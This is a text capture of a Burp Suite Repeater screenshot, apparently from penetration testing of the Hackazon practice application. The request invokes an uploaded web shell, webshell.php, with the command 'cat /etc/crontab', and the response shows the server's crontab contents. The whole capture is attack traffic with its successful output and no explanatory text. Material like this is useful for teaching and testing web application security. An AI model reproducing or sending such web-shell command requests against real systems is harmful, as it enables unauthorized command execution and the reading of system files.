 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://hackazon.com ?
Request
Raw Params Headers Hex
GET //user_pictures/18/webshell.php?cmd=cat+/etc/crontab
HTTP/1.1
Host: hackazon.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lspek89ikh6s30dcffv71sgub6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 06 Feb 2020 01:27:57 GMT
Content-Type: text/html
Content-Length: 723
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding

# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the
`crontab'
# command to install the new version when you edit this
file
# and files in /etc/cron.d. These files also have
username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/u
sr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report
/etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd
/ && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd
/ && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd
/ && run-parts --report /etc/cron.monthly )
#
#
? < + > Type a search term 0 matches
Done 935 bytes | 47 millis